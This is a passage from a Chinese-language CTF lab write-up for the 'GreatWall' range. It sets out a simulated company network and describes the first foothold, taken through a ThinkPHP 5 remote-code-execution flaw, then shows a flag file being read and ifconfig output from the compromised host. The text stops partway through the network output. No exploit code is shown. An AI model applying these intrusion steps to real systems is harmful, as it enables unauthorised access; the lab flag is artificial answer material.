GreatWall - 春秋云境
靶标介绍:
在这个靶场中,您将扮演一名渗透测试工程师,接受雇佣任务来评估“SmartLink Technologies Ltd.”公司的网络安全状况。 您的任务是首先入侵该公司暴露在公网上的应用服务,然后运用后渗透技巧深入 SmartLink 公司的内部网络。在这个过程中,您将寻找潜在的弱点和漏洞,并逐一接管所有服务,从而控制整个内部网络。靶场中共设置了 6 个 Flag,它们分布在不同的靶机上,您需要找到并获取这些 Flag 作为您的成就目标。
| 内网地址 | Host or FQDN | 简要描述 |
|---|---|---|
| 172.28.23.17 | portal | thinkphp 5 |
| 172.28.23.33 | shiro + spring + pwn | |
| 172.28.23.26 172.22.14.6 | ubuntu-oa | ftp + 新翔 OA |
| 172.22.14.37 | Kubernetes (K8s) | |
| 172.22.14.46 | Harbor + MySQL |
flag01 | Tinkphp 5 RCE
利用 thinkphp5 漏洞获取外网主机权限。
读取 flag01:
1
2
/var/www/html/background/public/ >cat /f1ag01_UdEv.txt
flag01: flag{176f49b6-147f-4557-99ec-ba0a351e1ada}
网络信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
www-data@portal:/var/www/html/background/public$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.28.23.17 netmask 255.255.0.0 broadcast 172.28.255.255
inet6 fe80::216:3eff:fe04:d8b6 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:04:d8:b6 txqueuelen 1000 (Ethernet)
